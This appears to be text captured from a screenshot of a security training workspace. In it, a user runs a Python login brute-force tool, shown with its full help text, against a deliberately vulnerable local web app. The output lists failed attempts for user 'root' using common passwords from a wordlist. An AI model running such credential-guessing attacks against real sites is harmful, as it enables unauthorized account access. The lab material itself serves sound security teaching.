 Please do not upload sensitive information to workspaces.
/ > home > workspace
VulnWebApp
tools
app.log
startup.sh
No Open Files
OPEN FILE
Terminal 1
Terminal 2
tools root$ python bruteforce.py -h
usage: bruteforce.py [-h] [-u string] [-U FILE] [-p string] [-P FILE] [-m string] [-f string] SITEURL
Brute force form post
positional arguments:
SITEURL Website url
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --username USERNAME
the username you want to use
-U USERNAMES, --usernames USERNAMES
the username file you want to use
-p PASSWORD, --password PASSWORD
the password you want to use
-P PASSWORDS, --passwords PASSWORDS
the password file you want to use
-d FORMDATA, --formdata FORMDATA
formdata need for login, ex:
username=^USR^:password=^PWD^
-m METHOD, --method METHOD
GET or POST
-f FAIL, --fail FAIL text to use to determine failure
tools root$ python bruteforce.py -U test-username.txt -P test-password.txt -d username=^USR^:password=^PWD^ -m post -f 'Failed' http://0.0.0.0:3000/login
[-] Login Failed! {'username': 'root', 'password': '123456'}
[-] Login Failed! {'username': 'root', 'password': 'password'}
[-] Login Failed! {'username': 'root', 'password': '12345678'}
[-] Login Failed! {'username': 'root', 'password': '1234'}
[-] Login Failed! {'username': 'root', 'password': '12345'}
[-] Login Failed! {'username': 'root', 'password': 'dragon'}
[-] Login Failed! {'username': 'root', 'password': 'qwerty'}
[-] Login Failed! {'username': 'root', 'password': 'asdf'}
[-] Login Failed! {'username': 'root', 'password': 'mustang'}
[-] Login Failed! {'username': 'root', 'password': 'letmein'}
[-] Login Failed! {'username': 'root', 'password': 'baseball'}
[-] Login Failed! {'username': 'root', 'password': 'master'}
[-] Login Failed! {'username': 'root', 'password': 'michael'}
[-] Login Failed! {'username': 'root', 'password': 'football'}